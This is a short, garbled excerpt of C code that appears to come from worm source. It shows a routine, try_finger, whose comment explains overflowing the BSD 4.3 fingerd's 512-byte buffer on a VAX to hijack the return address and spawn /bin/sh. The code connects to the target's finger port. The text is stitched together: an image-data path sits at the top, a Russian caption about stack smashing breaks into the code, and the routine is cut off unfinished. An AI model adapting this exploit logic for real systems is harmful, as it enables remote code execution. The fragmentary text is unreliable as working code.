 /* This routine exploits a fixed 512 byte input buffer in a VAX running
 * the BSD 4.3 fingerd binary.  It send 536 bytes (plus a newline) to
 * overwrite six extra words in the stack frame, including the return
 * PC, to point into the middle of the string sent over.  The instructions
 * in the string do the direct system call version of execve("/bin/sh"). */
static try_finger(host, fd1, fd2)               /* 0x49ec,<just_return+378 */
     struct hst *host;
     int *fd1, *fd2;
{
    int i, j, l12, l16, s;
    struct sockaddr_in sin;                     /* 36 */
    char unused[492];
    int l552, l556, l560, l564, l568;
    char buf[536];                              /* 1084 */
    int (*save_sighand)();                      /* 1088 */
    save_sighand = signal(SIGALRM, justreturn);
    for (i = 0; i < 6; i++) {                   /* 416,608 */
        if (host->o48[i] == 0)
            continue;                           /* 600 */
        s = socket(AF_INET, SOCK_STREAM, 0);
        if (s < 0)
            continue;
        bzero(&sin, sizeof(sin));
        sin.sin_family = AF_INET;
        sin.sin_addr.s_addr = host->o48[i];
        sin.sin_port = IPPORT_FINGER;
        alarm(10);
        if (connect(s, &sin, sizeof(sin)) < 0) {
            alarm(0);
            close(s);
            continue;
        }
        alarm(0);
        break;
    }
    if (i >= 6)
Часть кода, реализующая срыв стека
        return 0;                               /* 978 */